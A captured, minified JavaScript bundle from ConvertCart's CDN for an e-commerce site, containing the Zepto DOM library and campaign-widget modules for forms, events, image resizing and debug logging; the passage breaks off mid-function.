content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/08779281f.js
body_size: 125351
content:
/*convercart.com - dailyhighclub.com*/
(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,i,r,a,s=[],o=s.concat,c=s.filter,l=s.slice,p=window.document,d={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},f=/^\s*<(\w+|!)[^>]*>/,m=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,g=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,b=/([A-Z])/g,x=["val","css","html","text","data","width","height","offset"],w=p.createElement("table"),y=p.createElement("tr"),k={tr:p.createElement("tbody"),tbody:w,thead:w,tfoot:w,td:y,th:y,"*":p.createElement("div")},S=/^[\w-]*$/,C={},_=C.toString,E={},T=p.createElement("div"),P=Array.isArray||function(e){return e instanceof Array};function M(e){return null==e?String(e):C[_.call(e)]||"object"}function $(e){return"function"==M(e)}function z(e){return null!=e&&e==e.window}function I(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function O(e){return"object"==M(e)}function L(e){return O(e)&&!z(e)&&Object.getPrototypeOf(e)==Object.prototype}function N(e){var t=!!e&&"length"in e&&e.length,i=n.type(e);return"function"!=i&&!z(e)&&("array"==i||0===t||"number"==typeof t&&t>0&&t-1 in e)}function A(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function R(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function D(e,t){return"number"!=typeof t||h[A(e)]?t:t+"px"}function H(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function j(e,t){var n,i=e?e.length:0;for(n=0;n<i;n++)this[n]=e[n];this.length=i,this.selector=t||""}function F(n,i,r){for(t in i)r&&(L(i[t])||P(i[t]))?(L(i[t])&&!L(n[t])&&(n[t]={}),P(i[t])&&!P(n[t])&&(n[t]=[]),F(n[t],i[t],r)):i[t]!==e&&(n[t]=i[t])}function B(e,t){return null==t?n(e):n(e).filter(t)}function q(e,t,n,i){return $(t)?t.call(e,n,i):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function W(t,n){var i=t.className||"",r=i&&i.baseVal!==e;if(n===e)return r?i.baseVal:i;r?i.baseVal=n:t.className=n}function G(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function Y(e,t){t(e);for(var n=0,i=e.childNodes.length;n<i;n++)Y(e.childNodes[n],t)}return E.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var i,r=e.parentNode,a=!r;return a&&(r=T).appendChild(e),i=~E.qsa(r,t).indexOf(e),a&&T.removeChild(e),i},r=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},a=function(e){return c.call(e,(function(t,n){return e.indexOf(t)==n}))},E.fragment=function(t,i,r){var a,s,o;return m.test(t)&&(a=n(p.createElement(RegExp.$1))),a||(t.replace&&(t=t.replace(g,"<$1></$2>")),i===e&&(i=f.test(t)&&RegExp.$1),i in k||(i="*"),(o=k[i]).innerHTML=""+t,a=n.each(l.call(o.childNodes),(function(){o.removeChild(this)}))),L(r)&&(s=n(a),n.each(r,(function(e,t){x.indexOf(e)>-1?s[e](t):s.attr(e,t)}))),a},E.Z=function(e,t){return new j(e,t)},E.isZ=function(e){return e instanceof E.Z},E.init=function(t,i){var r,a;if(!t)return E.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&f.test(t))r=E.fragment(t,RegExp.$1,i),t=null;else{if(i!==e)return n(i).find(t);r=E.qsa(p,t)}else{if($(t))return n(p).ready(t);if(E.isZ(t))return t;if(P(t))a=t,r=c.call(a,(function(e){return null!=e}));else if(O(t))r=[t],t=null;else if(f.test(t))r=E.fragment(t.trim(),RegExp.$1,i),t=null;else{if(i!==e)return n(i).find(t);r=E.qsa(p,t)}}return E.Z(r,t)},(n=function(e,t){return E.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){F(e,n,t)})),e},E.qsa=function(e,t){var n,i="#"==t[0],r=!i&&"."==t[0],a=i||r?t.slice(1):t,s=S.test(a);return e.getElementById&&s&&i?(n=e.getElementById(a))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(s&&!i&&e.getElementsByClassName?r?e.getElementsByClassName(a):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=p.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=M,n.isFunction=$,n.isWindow=z,n.isArray=P,n.isPlainObject=L,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return s.indexOf.call(t,e,n)},n.camelCase=r,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var i,r,a,s,o=[];if(N(e))for(r=0;r<e.length;r++)null!=(i=t(e[r],r))&&o.push(i);else for(a in e)null!=(i=t(e[a],a))&&o.push(i);return(s=o).length>0?n.fn.concat.apply([],s):s},n.each=function(e,t){var n,i;if(N(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(i in e)if(!1===t.call(e[i],i,e[i]))return e;return e},n.grep=function(e,t){return c.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:E.Z,length:0,forEach:s.forEach,reduce:s.reduce,push:s.push,sort:s.sort,splice:s.splice,indexOf:s.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=E.isZ(t)?t.toArray():t;return o.apply(E.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===p.readyState||"loading"!==p.readyState&&!p.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var t=function(){p.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};p.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return $(e)?this.not(this.not(e)):n(c.call(this,(function(t){return E.matches(t,e)})))},add:function(e,t){return n(a(this.concat(n(e,t))))},is:function(e){return this.length>0&&E.matches(this[0],e)},not:function(t){var i=[];if($(t)&&t.call!==e)this.each((function(e){t.call(this,e)||i.push(this)}));else{var r="string"==typeof t?this.filter(t):N(t)&&$(t.item)?l.call(t):n(t);this.forEach((function(e){r.indexOf(e)<0&&i.push(e)}))}return n(i)},has:function(e){return this.filter((function(){return O(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!O(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!O(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return s.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(E.qsa(this[0],e)):this.map((function(){return E.qsa(this,e)})):n()},closest:function(e,t){var i=[],r="object"==typeof e&&n(e);return this.each((function(n,a){for(;a&&!(r?r.indexOf(a)>=0:E.matches(a,e));)a=a!==t&&!I(a)&&a.parentNode;a&&i.indexOf(a)<0&&i.push(a)})),n(i)},parents:function(e){for(var t=[],i=this;i.length>0;)i=n.map(i,(function(e){if((e=e.parentNode)&&!I(e)&&t.indexOf(e)<0)return t.push(e),e}));return B(t,e)},parent:function(e){return B(a(this.pluck("parentNode")),e)},children:function(e){return B(this.map((function(){return H(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return B(this.map((function(e,t){return c.call(H(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const i=this.style,r=i.display;var a,s,o;e||r===n||(this[t]=r),i.display=e?r===n&&this[t]||(a=this.nodeName,d[a]||(s=p.createElement(a),p.body.appendChild(s),o=getComputedStyle(s,"").getPropertyValue("display"),s.parentNode.removeChild(s),"none"==o&&(o="block"),d[a]=o),d[a]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=$(e);if(this[0]&&!t)var i=n(e).get(0),r=i.parentNode||this.length>1;return this.each((function(a){n(this).wrapAll(t?e.call(this,a):r?i.cloneNode(!0):i)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=$(e);return this.each((function(i){var r=n(this),a=r.contents(),s=t?e.call(this,i):e;a.length?a.wrapAll(s):r.append(s)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var i=n(this);(t===e?"none"==i.css("display"):t)?i.show():i.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var i=this.innerHTML;n(this).empty().append(q(this,e,t,i))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=q(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,i){var r;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(O(n))for(t in n)V(this,t,n[t]);else V(this,n,q(this,i,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(r=this[0].getAttribute(n))?r:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=q(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete this[e]}))},data:function(t,n){var i="data-"+t.replace(b,"-$1").toLowerCase(),r=1 in arguments?this.attr(i,n):this.attr(i);return null!==r?G(r):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=q(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var i=n(this),r=q(this,e,t,i.offset()),a=i.offsetParent().offset(),s={top:r.top-a.top,left:r.left-a.left};"static"==i.css("position")&&(s.position="relative"),i.css(s)}));if(!this.length)return null;if(p.documentElement!==this[0]&&!n.contains(p.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,i){if(arguments.length<2){var a=this[0];if("string"==typeof e){if(!a)return;return a.style[r(e)]||getComputedStyle(a,"").getPropertyValue(e)}if(P(e)){if(!a)return;var s={},o=getComputedStyle(a,"");return n.each(e,(function(e,t){s[t]=a.style[r(t)]||o.getPropertyValue(t)})),s}}var c="";if("string"==M(e))i||0===i?c=A(e)+":"+D(e,i):this.each((function(){this.style.removeProperty(A(e))}));else for(t in e)e[t]||0===e[t]?c+=A(t)+":"+D(t,e[t])+";":this.each((function(){this.style.removeProperty(A(t))}));return this.each((function(){this.style.cssText+=";"+c}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&s.some.call(this,(function(e){return this.test(W(e))}),R(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){i=[];var r=W(this);q(this,e,t,r).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||i.push(e)}),this),i.length&&W(this,r+(r?" ":"")+i.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return W(this,"");i=W(this),q(this,t,n,i).split(/\s+/g).forEach((function(e){i=i.replace(R(e)," ")})),W(this,i.trim())}}))},toggleClass:function(t,i){return t?this.each((function(r){var a=n(this);q(this,t,r,W(this)).split(/\s+/g).forEach((function(t){(i===e?!a.hasClass(t):i)?a.addClass(t):a.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),i=this.offset(),r=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return i.top-=parseFloat(n(e).css("margin-top"))||0,i.left-=parseFloat(n(e).css("margin-left"))||0,r.top+=parseFloat(n(t[0]).css("border-top-width"))||0,r.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:i.top-r.top,left:i.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||p.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var i=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(r){var a,s=this[0];return r===e?z(s)?s["inner"+i]:I(s)?s.documentElement["scroll"+i]:(a=this.offset())&&a[t]:this.each((function(e){(s=n(this)).css(t,q(this,r,e,s[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,i){var r=i%2;n.fn[t]=function(){var t,a,s=n.map(arguments,(function(i){var r=[];return"array"==(t=M(i))?(i.forEach((function(t){return t.nodeType!==e?r.push(t):n.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(E.fragment(t)))})),r):"object"==t||null==i?i:E.fragment(i)})),o=this.length>1;return s.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==i?t.nextSibling:1==i?t.firstChild:2==i?t:null;var c=n.contains(p.documentElement,a);s.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!a)return n(e).remove();a.insertBefore(e,t),c&&Y(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[r?t+"To":"insert"+(i?"Before":"After")]=function(e){return n(e)[t](this),this}})),E.Z.prototype=j.prototype=n.fn,E.uniq=a,E.deserializeValue=G,n.zepto=E,n}();!function(e){var t,n=1,i=Array.prototype.slice,r=e.isFunction,a=function(e){return"string"==typeof e},s={},o={},c="onfocusin"in window,l={focus:"focusin",blur:"focusout"},p={mouseenter:"mouseover",mouseleave:"mouseout"};function d(e){return e._zid||(e._zid=n++)}function u(e,t,n,i){if((t=h(t)).ns)var r=(a=t.ns,new RegExp("(?:^| )"+a.replace(" "," .* ?")+"(?: |$)"));var a;return(s[d(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||r.test(e.ns))&&(!n||d(e.fn)===d(n))&&(!i||e.sel==i)}))}function h(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function f(e,t){return e.del&&!c&&e.e in l||!!t}function m(e){return p[e]||c&&l[e]||e}function g(n,i,r,a,o,c,l){var u=d(n),g=s[u]||(s[u]=[]);i.split(/\s/).forEach((function(i){if("ready"==i)return e(document).ready(r);var s=h(i);s.fn=r,s.sel=o,s.e in p&&(r=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return s.fn.apply(this,arguments)}),s.del=c;var d=c||r;s.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=a;var i=d.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===i&&(e.preventDefault(),e.stopPropagation()),i}},s.i=g.length,g.push(s),"addEventListener"in n&&n.addEventListener(m(s.e),s.proxy,f(s,l))}))}function v(e,t,n,i,r){var a=d(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,i).forEach((function(t){delete s[a][t.i],"removeEventListener"in e&&e.removeEventListener(m(t.e),t.proxy,f(t,r))}))}))}o.click=o.mousedown=o.mouseup=o.mousemove="MouseEvents",e.event={add:g,remove:v},e.proxy=function(t,n){var s=2 in arguments&&i.call(arguments,2);if(r(t)){var o=function(){return t.apply(n,s?s.concat(i.call(arguments)):arguments)};return o._zid=d(t),o}if(a(n))return s?(s.unshift(t[n],t),e.proxy.apply(null,s)):e.proxy(t[n],t);throw new TypeError("expected function")};var b=function(){return!0},x=function(){return!1},w=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,y={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,i){if(i||!n.isDefaultPrevented){i||(i=n),e.each(y,(function(e,t){var r=i[e];n[e]=function(){return this[t]=b,r&&r.apply(i,arguments)},n[t]=x}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(i.defaultPrevented!==t?i.defaultPrevented:"returnValue"in i?!1===i.returnValue:i.getPreventDefault&&i.getPreventDefault())&&(n.isDefaultPrevented=b)}return n}function S(e){var n,i={originalEvent:e};for(n in e)w.test(n)||e[n]===t||(i[n]=e[n]);return k(i,e)}e.fn.on=function(n,s,o,c,l){var p,d,u=this;return n&&!a(n)?(e.each(n,(function(e,t){u.on(e,s,o,t,l)})),u):(a(s)||r(c)||!1===c||(c=o,o=s,s=t),c!==t&&!1!==o||(c=o,o=t),!1===c&&(c=x),u.each((function(t,r){l&&(p=function(e){return v(r,e.type,c),c.apply(this,arguments)}),s&&(d=function(t){var n,a=e(t.target).closest(s,r).get(0);if(a&&a!==r)return n=e.extend(S(t),{currentTarget:a,liveFired:r}),(p||c).apply(a,[n].concat(i.call(arguments,1)))}),g(r,n,c,o,s,d||p)})))},e.fn.off=function(n,i,s){var o=this;return n&&!a(n)?(e.each(n,(function(e,t){o.off(e,i,t)})),o):(a(i)||r(s)||!1===s||(s=i,i=t),!1===s&&(s=x),o.each((function(){v(this,n,s,i)})))},e.fn.trigger=function(t,n){return(t=a(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var i,r;return this.each((function(s,o){(i=S(a(t)?e.Event(t):t))._args=n,i.target=o,e.each(u(o,t.type||t),(function(e,t){if(r=t.proxy(i),i.isImmediatePropagationStopped())return!1}))})),r},e.Event=function(e,t){a(e)||(e=(t=e).type);var n=document.createEvent(o[e]||"Events"),i=!0;if(t)for(var r in t)"bubbles"==r?i=!!t[r]:n[r]=t[r];return n.initEvent(e,i,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const i=n(0),r=n(121),a=n(19),s={},o=Promise,c=e=>(window.ccPromiseAll||o.all.bind(o))(e),l=window,p=["used","expired","submitted","completed","cancelled"];function d(e){return p.indexOf(e)>=0}function u(e,t){const n=e.find(t);return i.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function f(e,t){const n=i(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?o.resolve():new o((t=>i(e).on("load",t)))}(t).then((()=>{const r=n.attr("data-cc-src"),{body:a}=t.contentWindow.document;return i(a).append(e.randomize(e.snippets[r])),e.prepareContent(a)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=i([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!d(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||d(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=i(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=i(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),c(u(t,"iframe[data-cc-src]").map(((e,t)=>f(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==i(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const t=e.currentTarget,n=i(t);this.beforeSubmit&&r.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(r.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=i(e),n=t.attr("data-cc-state"),r=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(r){const e=`campaign${r[0].toUpperCase()}${r.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=i(e);return!!r.validate(t)&&(this.postJSON(r.serialize(t)),!0)}insertHTML(e,t,n){return a(e,t,this.randomize(n)).then((e=>c(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,i=(s[n]||0)+1;if(s[n]=i,i<10){let i=t;return("number"!=typeof i||i<100)&&(i=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,i)}if(10===i)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const i=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${i}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";const i=window,r=document,a=n(4);function s(e){return(e||"").trim().replace(/\s+/g," ")}function o(e){this.items=e}o.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new o(t)},o.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const i=new o([this.items[n]]);t.push(e(i,n))}return t},o.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},o.prototype.first=function(e){return this.items.length?this.items[0]:e},o.prototype.take=function(e){return new o(this.items.slice(0,e))},o.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const i=this.items[n].querySelectorAll(e);for(let e=0;e<i.length;e++)t.push(i[e])}return new o(t)},o.prototype.toArray=function(){return this.items},o.prototype.text=function(){return this.items.length?s(this.items[0].textContent):""},o.prototype.html=function(){return this.items.length?s(this.items[0].innerHTML):""},o.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},o.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},o.prototype.val=function(){return this.items.length&&this.items[0].value||""},o.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},o.prototype.len=function(){return this.items.length},o.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},o.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},o.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},o.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},o.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},o.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},o.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),i={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],i);e(t)};const c="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===i||e instanceof HTMLElement||e&&e.querySelector||c&&e instanceof HTMLDocument)return new o([e])}const e=arguments.length<=1?r:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new o(n)}l.log=a.l,l.win=l(i),l.doc=l(r),l.equals=n(11),l.assign=n(35),l.docReady=n(36),l.waitFor=n(5),l.store=n(7),l.retry=n(37),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return p},removeEvents:function(){return f},storeLog:function(){return d}});const i=n(20),r=n(12),a=n(13),s="cc-ts-",o=new RegExp(`^${s}`),c=100;let l=0;function p(e){const t=(0,i.getPageId)(),n=`${t}.${l}`;if(l+=1,l<c){const i=(0,a.getTabId)();d(i,{...e,tabId:i,pageId:t,eventId:n,genAt:Date.now()})}return n}function d(e,t){const n=`${s}${e}`,i=(0,r.getStorage)(),a=i.get(n)||[];a.push(t),i.set(n,a)}function u(e){const t=`${s}${e}`;return(0,r.getStorage)().get(t)||[]}function h(){const e=(0,r.getStorage)();return(e.getKeys()||[]).filter((e=>o.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(s.length)))}function f(e,t){const n=(0,r.getStorage)(),i=`${s}${e}`,a=(n.get(i)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));a.length?n.set(i,a):n.remove(i)}},(e,t)=>{"use strict";const n=window,i=document;let r=!1,a=null;function s(){const e=Date.now(),t=(e-a).toString(),n="     ".substr(0,5-t.length);return a=e,`${n}+${t}`}let o=null;function c(){r=!0;if(/\[native code\]/.test(n.console.log.toString()))o=n.console;else{const e=i.createElement("iframe");e.style.display="none",i.body&&i.body.appendChild(e),o=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];r&&o&&o[e]&&o[e].apply(o,[s()].concat(n))}t.enableTemp=c,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),c(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&c(),a=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let i=0;!function r(){if("complete"===t.readyState)n(t.querySelector(e));else{const a=t.querySelector(e);if(a)n(a);else{i+=1;const 